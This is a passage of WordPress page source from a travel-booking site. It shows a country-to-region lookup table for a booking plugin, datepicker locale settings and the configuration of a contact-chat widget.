Catherine"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"KE":{"KE01":"Baringo","KE02":"Bomet","KE03":"Bungoma","KE04":"Busia","KE05":"Elgeyo-Marakwet","KE06":"Embu","KE07":"Garissa","KE08":"Homa Bay","KE09":"Isiolo","KE10":"Kajiado","KE11":"Kakamega","KE12":"Kericho","KE13":"Kiambu","KE14":"Kilifi","KE15":"Kirinyaga","KE16":"Kisii","KE17":"Kisumu","KE18":"Kitui","KE19":"Kwale","KE20":"Laikipia","KE21":"Lamu","KE22":"Machakos","KE23":"Makueni","KE24":"Mandera","KE25":"Marsabit","KE26":"Meru","KE27":"Migori","KE28":"Mombasa","KE29":"Murang\u2019a","KE30":"Nairobi County","KE31":"Nakuru","KE32":"Nandi","KE33":"Narok","KE34":"Nyamira","KE35":"Nyandarua","KE36":"Nyeri","KE37":"Samburu","KE38":"Siaya","KE39":"Taita-Taveta","KE40":"Tana River","KE41":"Tharaka-Nithi","KE42":"Trans Nzoia","KE43":"Turkana","KE44":"Uasin Gishu","KE45":"Vihiga","KE46":"Wajir","KE47":"West Pokot"},"KR":[],"KW":[],"LA":{"AT":"Attapeu","BK":"Bokeo","BL":"Bolikhamsai","CH":"Champasak","HO":"Houaphanh","KH":"Khammouane","LM":"Luang Namtha","LP":"Luang Prabang","OU":"Oudomxay","PH":"Phongsaly","SL":"Salavan","SV":"Savannakhet","VI":"Vientiane Province","VT":"Vientiane","XA":"Sainyabuli","XE":"Sekong","XI":"Xiangkhouang","XS":"Xaisomboun"},"LB":[],"LR":{"BM":"Bomi","BN":"Bong","GA":"Gbarpolu","GB":"Grand Bassa","GC":"Grand Cape Mount","GG":"Grand Gedeh","GK":"Grand Kru","LO":"Lofa","MA":"Margibi","MY":"Maryland","MO":"Montserrado","NM":"Nimba","RV":"Rivercess","RG":"River Gee","SN":"Sinoe"},"LU":[],"MD":{"C":"Chi\u0219in\u0103u","BL":"B\u0103l\u021bi","AN":"Anenii Noi","BS":"Basarabeasca","BR":"Briceni","CH":"Cahul","CT":"Cantemir","CL":"C\u0103l\u0103ra\u0219i","CS":"C\u0103u\u0219eni","CM":"Cimi\u0219lia","CR":"Criuleni","DN":"Dondu\u0219eni","DR":"Drochia","DB":"Dub\u0103sari","ED":"Edine\u021b","FL":"F\u0103le\u0219ti","FR":"Flore\u0219ti","GE":"UTA G\u0103g\u0103uzia","GL":"Glodeni","HN":"H\u00eence\u0219ti","IL":"Ialoveni","LV":"Leova","NS":"Nisporeni","OC":"Ocni\u021ba","OR":"Orhei","RZ":"Rezina","RS":"R\u00ee\u0219cani","SG":"S\u00eengerei","SR":"Soroca","ST":"Str\u0103\u0219eni","SD":"\u0218old\u0103ne\u0219ti","SV":"\u0218tefan Vod\u0103","TR":"Taraclia","TL":"Telene\u0219ti","UN":"Ungheni"},"MQ":[],"MT":[],"MX":{"DF":"Ciudad de M\u00e9xico","JA":"Jalisco","NL":"Nuevo Le\u00f3n","AG":"Aguascalientes","BC":"Baja California","BS":"Baja California Sur","CM":"Campeche","CS":"Chiapas","CH":"Chihuahua","CO":"Coahuila","CL":"Colima","DG":"Durango","GT":"Guanajuato","GR":"Guerrero","HG":"Hidalgo","MX":"Estado de M\u00e9xico","MI":"Michoac\u00e1n","MO":"Morelos","NA":"Nayarit","OA":"Oaxaca","PU":"Puebla","QT":"Quer\u00e9taro","QR":"Quintana Roo","SL":"San Luis Potos\u00ed","SI":"Sinaloa","SO":"Sonora","TB":"Tabasco","TM":"Tamaulipas","TL":"Tlaxcala","VE":"Veracruz","YU":"Yucat\u00e1n","ZA":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","LBN":"Labuan","MLK":"Malacca (Melaka)","NSN":"Negeri Sembilan","PHG":"Pahang","PNG":"Penang (Pulau Pinang)","PRK":"Perak","PLS":"Perlis","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","PJY":"Putrajaya","KUL":"Kuala Lumpur"},"MZ":{"MZP":"Cabo Delgado","MZG":"Gaza","MZI":"Inhambane","MZB":"Manica","MZL":"Maputo Province","MZMPM":"Maputo","MZN":"Nampula","MZA":"Niassa","MZS":"Sofala","MZT":"Tete","MZQ":"Zamb\u00e9zia"},"NA":{"ER":"Erongo","HA":"Hardap","KA":"Karas","KE":"Kavango East","KW":"Kavango West","KH":"Khomas","KU":"Kunene","OW":"Ohangwena","OH":"Omaheke","OS":"Omusati","ON":"Oshana","OT":"Oshikoto","OD":"Otjozondjupa","CA":"Zambezi"},"NG":{"AB":"Abia","FC":"Abuja","AD":"Adamawa","AK":"Akwa Ibom","AN":"Anambra","BA":"Bauchi","BY":"Bayelsa","BE":"Benue","BO":"Borno","CR":"Cross River","DE":"Delta","EB":"Ebonyi","ED":"Edo","EK":"Ekiti","EN":"Enugu","GO":"Gombe","IM":"Imo","JI":"Jigawa","KD":"Kaduna","KN":"Kano","KT":"Katsina","KE":"Kebbi","KO":"Kogi","KW":"Kwara","LA":"Lagos","NA":"Nasarawa","NI":"Niger","OG":"Ogun","ON":"Ondo","OS":"Osun","OY":"Oyo","PL":"Plateau","RI":"Rivers","SO":"Sokoto","TA":"Taraba","YO":"Yobe","ZA":"Zamfara"},"NL":[],"NO":[],"NP":{"BAG":"Bagmati","BHE":"Bheri","DHA":"Dhaulagiri","GAN":"Gandaki","JAN":"Janakpur","KAR":"Karnali","KOS":"Koshi","LUM":"Lumbini","MAH":"Mahakali","MEC":"Mechi","NAR":"Narayani","RAP":"Rapti","SAG":"Sagarmatha","SET":"Seti"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke\u2019s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur\u00edmac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu\u00e1nuco","ICA":"Ica","JUN":"Jun\u00edn","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart\u00edn","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"PK":{"JK":"Azad Kashmir","BA":"Balochistan","TA":"FATA","GB":"Gilgit Baltistan","IS":"Islamabad Capital Territory","KP":"Khyber Pakhtunkhwa","PB":"Punjab","SD":"Sindh"},"PL":[],"PR":[],"PT":[],"PY":{"PY-ASU":"Asunci\u00f3n","PY-1":"Concepci\u00f3n","PY-2":"San Pedro","PY-3":"Cordillera","PY-4":"Guair\u00e1","PY-5":"Caaguaz\u00fa","PY-6":"Caazap\u00e1","PY-7":"Itap\u00faa","PY-8":"Misiones","PY-9":"Paraguar\u00ed","PY-10":"Alto Paran\u00e1","PY-11":"Central","PY-12":"\u00d1eembuc\u00fa","PY-13":"Amambay","PY-14":"Canindey\u00fa","PY-15":"Presidente Hayes","PY-16":"Alto Paraguay","PY-17":"Boquer\u00f3n"},"RE":[],"RO":{"AB":"Alba","AR":"Arad","AG":"Arge\u0219","BC":"Bac\u0103u","BH":"Bihor","BN":"Bistri\u021ba-N\u0103s\u0103ud","BT":"Boto\u0219ani","BR":"Br\u0103ila","BV":"Bra\u0219ov","B":"Bucure\u0219ti","BZ":"Buz\u0103u","CL":"C\u0103l\u0103ra\u0219i","CS":"Cara\u0219-Severin","CJ":"Cluj","CT":"Constan\u021ba","CV":"Covasna","DB":"D\u00e2mbovi\u021ba","DJ":"Dolj","GL":"Gala\u021bi","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi\u021ba","IS":"Ia\u0219i","IF":"Ilfov","MM":"Maramure\u0219","MH":"Mehedin\u021bi","MS":"Mure\u0219","NT":"Neam\u021b","OT":"Olt","PH":"Prahova","SJ":"S\u0103laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi\u0219","TL":"Tulcea","VL":"V\u00e2lcea","VS":"Vaslui","VN":"Vrancea"},"SG":[],"SK":[],"SI":[],"TH":{"TH-37":"Amnat Charoen","TH-15":"Ang Thong","TH-14":"Ayutthaya","TH-10":"Bangkok","TH-38":"Bueng Kan","TH-31":"Buri Ram","TH-24":"Chachoengsao","TH-18":"Chai Nat","TH-36":"Chaiyaphum","TH-22":"Chanthaburi","TH-50":"Chiang Mai","TH-57":"Chiang Rai","TH-20":"Chonburi","TH-86":"Chumphon","TH-46":"Kalasin","TH-62":"Kamphaeng Phet","TH-71":"Kanchanaburi","TH-40":"Khon Kaen","TH-81":"Krabi","TH-52":"Lampang","TH-51":"Lamphun","TH-42":"Loei","TH-16":"Lopburi","TH-58":"Mae Hong Son","TH-44":"Maha Sarakham","TH-49":"Mukdahan","TH-26":"Nakhon Nayok","TH-73":"Nakhon Pathom","TH-48":"Nakhon Phanom","TH-30":"Nakhon Ratchasima","TH-60":"Nakhon Sawan","TH-80":"Nakhon Si Thammarat","TH-55":"Nan","TH-96":"Narathiwat","TH-39":"Nong Bua Lam Phu","TH-43":"Nong Khai","TH-12":"Nonthaburi","TH-13":"Pathum Thani","TH-94":"Pattani","TH-82":"Phang Nga","TH-93":"Phatthalung","TH-56":"Phayao","TH-67":"Phetchabun","TH-76":"Phetchaburi","TH-66":"Phichit","TH-65":"Phitsanulok","TH-54":"Phrae","TH-83":"Phuket","TH-25":"Prachin Buri","TH-77":"Prachuap Khiri Khan","TH-85":"Ranong","TH-70":"Ratchaburi","TH-21":"Rayong","TH-45":"Roi Et","TH-27":"Sa Kaeo","TH-47":"Sakon Nakhon","TH-11":"Samut Prakan","TH-74":"Samut Sakhon","TH-75":"Samut Songkhram","TH-19":"Saraburi","TH-91":"Satun","TH-17":"Sing Buri","TH-33":"Sisaket","TH-90":"Songkhla","TH-64":"Sukhothai","TH-72":"Suphan Buri","TH-84":"Surat Thani","TH-32":"Surin","TH-63":"Tak","TH-92":"Trang","TH-23":"Trat","TH-34":"Ubon Ratchathani","TH-41":"Udon Thani","TH-61":"Uthai Thani","TH-53":"Uttaradit","TH-95":"Yala","TH-35":"Yasothon"},"TR":{"TR01":"Adana","TR02":"Ad\u0131yaman","TR03":"Afyon","TR04":"A\u011fr\u0131","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd\u0131n","TR10":"Bal\u0131kesir","TR11":"Bilecik","TR12":"Bing\u00f6l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"\u00c7anakkale","TR18":"\u00c7ank\u0131r\u0131","TR19":"\u00c7orum","TR20":"Denizli","TR21":"Diyarbak\u0131r","TR22":"Edirne","TR23":"Elaz\u0131\u011f","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski\u015fehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G\u00fcm\u00fc\u015fhane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"\u0130\u00e7el","TR34":"\u0130stanbul","TR35":"\u0130zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K\u0131rklareli","TR40":"K\u0131r\u015fehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K\u00fctahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara\u015f","TR47":"Mardin","TR48":"Mu\u011fla","TR49":"Mu\u015f","TR50":"Nev\u015fehir","TR51":"Ni\u011fde","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda\u011f","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"\u015eanl\u0131urfa","TR64":"U\u015fak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K\u0131r\u0131kkale","TR72":"Batman","TR73":"\u015e\u0131rnak","TR74":"Bart\u0131n","TR75":"Ardahan","TR76":"I\u011fd\u0131r","TR77":"Yalova","TR78":"Karab\u00fck","TR79":"Kilis","TR80":"Osmaniye","TR81":"D\u00fczce"},"TZ":{"TZ01":"Arusha","TZ02":"Dar es Salaam","TZ03":"Dodoma","TZ04":"Iringa","TZ05":"Kagera","TZ06":"Pemba North","TZ07":"Zanzibar North","TZ08":"Kigoma","TZ09":"Kilimanjaro","TZ10":"Pemba South","TZ11":"Zanzibar South","TZ12":"Lindi","TZ13":"Mara","TZ14":"Mbeya","TZ15":"Zanzibar West","TZ16":"Morogoro","TZ17":"Mtwara","TZ18":"Mwanza","TZ19":"Coast","TZ20":"Rukwa","TZ21":"Ruvuma","TZ22":"Shinyanga","TZ23":"Singida","TZ24":"Tabora","TZ25":"Tanga","TZ26":"Manyara","TZ27":"Geita","TZ28":"Katavi","TZ29":"Njombe","TZ30":"Simiyu"},"LK":[],"RS":{"RS00":"Belgrade","RS14":"Bor","RS11":"Brani\u010devo","RS02":"Central Banat","RS10":"Danube","RS23":"Jablanica","RS09":"Kolubara","RS08":"Ma\u010dva","RS17":"Morava","RS20":"Ni\u0161ava","RS01":"North Ba\u010dka","RS03":"North Banat","RS24":"P\u010dinja","RS22":"Pirot","RS13":"Pomoravlje","RS19":"Rasina","RS18":"Ra\u0161ka","RS06":"South Ba\u010dka","RS04":"South Banat","RS07":"Srem","RS12":"\u0160umadija","RS21":"Toplica","RS05":"West Ba\u010dka","RS15":"Zaje\u010dar","RS16":"Zlatibor","RS25":"Kosovo","RS26":"Pe\u0107","RS27":"Prizren","RS28":"Kosovska Mitrovica","RS29":"Kosovo-Pomoravlje","RSKM":"Kosovo-Metohija","RSVO":"Vojvodina"},"SE":[],"UG":{"UG314":"Abim","UG301":"Adjumani","UG322":"Agago","UG323":"Alebtong","UG315":"Amolatar","UG324":"Amudat","UG216":"Amuria","UG316":"Amuru","UG302":"Apac","UG303":"Arua","UG217":"Budaka","UG218":"Bududa","UG201":"Bugiri","UG235":"Bugweri","UG420":"Buhweju","UG117":"Buikwe","UG219":"Bukedea","UG118":"Bukomansimbi","UG220":"Bukwa","UG225":"Bulambuli","UG416":"Buliisa","UG401":"Bundibugyo","UG430":"Bunyangabu","UG402":"Bushenyi","UG202":"Busia","UG221":"Butaleja","UG119":"Butambala","UG233":"Butebo","UG120":"Buvuma","UG226":"Buyende","UG317":"Dokolo","UG121":"Gomba","UG304":"Gulu","UG403":"Hoima","UG417":"Ibanda","UG203":"Iganga","UG418":"Isingiro","UG204":"Jinja","UG318":"Kaabong","UG404":"Kabale","UG405":"Kabarole","UG213":"Kaberamaido","UG427":"Kagadi","UG428":"Kakumiro","UG101":"Kalangala","UG222":"Kaliro","UG122":"Kalungu","UG102":"Kampala","UG205":"Kamuli","UG413":"Kamwenge","UG414":"Kanungu","UG206":"Kapchorwa","UG236":"Kapelebyong","UG126":"Kasanda","UG406":"Kasese","UG207":"Katakwi","UG112":"Kayunga","UG407":"Kibaale","UG103":"Kiboga","UG227":"Kibuku","UG432":"Kikuube","UG419":"Kiruhura","UG421":"Kiryandongo","UG408":"Kisoro","UG305":"Kitgum","UG319":"Koboko","UG325":"Kole","UG306":"Kotido","UG208":"Kumi","UG333":"Kwania","UG228":"Kween","UG123":"Kyankwanzi","UG422":"Kyegegwa","UG415":"Kyenjojo","UG125":"Kyotera","UG326":"Lamwo","UG307":"Lira","UG229":"Luuka","UG104":"Luwero","UG124":"Lwengo","UG114":"Lyantonde","UG223":"Manafwa","UG320":"Maracha","UG105":"Masaka","UG409":"Masindi","UG214":"Mayuge","UG209":"Mbale","UG410":"Mbarara","UG423":"Mitooma","UG115":"Mityana","UG308":"Moroto","UG309":"Moyo","UG106":"Mpigi","UG107":"Mubende","UG108":"Mukono","UG334":"Nabilatuk","UG311":"Nakapiripirit","UG116":"Nakaseke","UG109":"Nakasongola","UG230":"Namayingo","UG234":"Namisindwa","UG224":"Namutumba","UG327":"Napak","UG310":"Nebbi","UG231":"Ngora","UG424":"Ntoroko","UG411":"Ntungamo","UG328":"Nwoya","UG331":"Omoro","UG329":"Otuke","UG321":"Oyam","UG312":"Pader","UG332":"Pakwach","UG210":"Pallisa","UG110":"Rakai","UG429":"Rubanda","UG425":"Rubirizi","UG431":"Rukiga","UG412":"Rukungiri","UG111":"Sembabule","UG232":"Serere","UG426":"Sheema","UG215":"Sironko","UG211":"Soroti","UG212":"Tororo","UG113":"Wakiso","UG313":"Yumbe","UG330":"Zombo"},"UM":{"81":"Baker Island","84":"Howland Island","86":"Jarvis Island","67":"Johnston Atoll","89":"Kingman Reef","71":"Midway Atoll","76":"Navassa Island","95":"Palmyra Atoll","79":"Wake Island"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)"},"VN":[],"YT":[],"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"},"ZM":{"ZM-01":"Western","ZM-02":"Central","ZM-03":"Eastern","ZM-04":"Luapula","ZM-05":"Northern","ZM-06":"North-Western","ZM-07":"Southern","ZM-08":"Copperbelt","ZM-09":"Lusaka","ZM-10":"Muchinga"}}};
//# sourceURL=babe-js-js-extra
/* ]]> */
</script>
<script  async="async" src="https://apivoyage.com/wp-content/plugins/ba-book-everything/js/babe-scripts.js?ver=1.5.9" id="babe-js-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script  src="https://apivoyage.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script  id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://apivoyage.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#4F6ACA","widget_rgb_color":"79,106,202","has_custom_css":0,"custom_css":"","widget_token":"71d5d04de4","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+66636145825","hover_text":"Phone","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+66636145825","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"71d5d04de4","widget_index":"","click_event":""},{"channel":"Contact_Us","value":"","hover_text":"Contact Form","svg_icon":"\u003Csvg width=\"48\" height=\"48\" viewBox=\"0 0 48 48\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E \u003Ccircle class=\"color-element\" cx=\"24\" cy=\"24\" r=\"24\" fill=\"#253974\"\u003E\u003C/circle\u003E \u003Cpath d=\"M34.5002 12.334H17.0002C16.3813 12.334 15.7878 12.5798 15.3502 13.0174C14.9127 13.455 14.6668 14.0485 14.6668 14.6673V18.1673H12.3335V20.5007H14.6668V22.834H12.3335V25.1673H14.6668V27.5007H12.3335V29.834H14.6668V33.334C14.6668 33.9528 14.9127 34.5463 15.3502 34.9839C15.7878 35.4215 16.3813 35.6673 17.0002 35.6673H34.5002C34.8096 35.6673 35.1063 35.5444 35.3251 35.3256C35.5439 35.1068 35.6668 34.8101 35.6668 34.5007V13.5007C35.6668 13.1912 35.5439 12.8945 35.3251 12.6757C35.1063 12.4569 34.8096 12.334 34.5002 12.334ZM25.1668 15.8328C27.0895 15.8328 28.6668 17.409 28.6668 19.3328C28.6635 20.2601 28.2937 21.1485 27.638 21.8044C26.9824 22.4602 26.0942 22.8303 25.1668 22.834C23.2453 22.834 21.6668 21.2555 21.6668 19.3328C21.6668 17.409 23.2453 15.8328 25.1668 15.8328ZM32.1668 31.0007H18.1668V30.1257C18.1668 27.5368 21.3227 24.8757 25.1668 24.8757C29.011 24.8757 32.1668 27.5368 32.1668 30.1257V31.0007Z\" fill=\"white\"\u003E\u003C/path\u003E \u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(255, 157, 0)","icon_rgb_color":"255,157,0","channel_type":"Contact_Us","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":{"button_text_color":"#ffffff","button_bg_color":"#86cd91","button_text":"Chat","contact_form_title":"Contact Us"},"contact_fields":[{"field":"name","is_required":1,"placeholder":"Enter your name","type":"text"},{"field":"email","is_required":1,"placeholder":"Enter your email address","type":"email"},{"field":"phone","is_required":1,"placeholder":"Enter your phone number","type":"text"},{"field":"message","is_required":1,"placeholder":"Enter your message","type":"textarea"}],"url":"javascript:;","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"71d5d04de4","widget_index":"","click_event":""},{"channel":"Facebook_Messenger","value":"https://m.me/Apivoyage","hover_text":"Facebook Messenger","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"/\u003E\u003Cpath 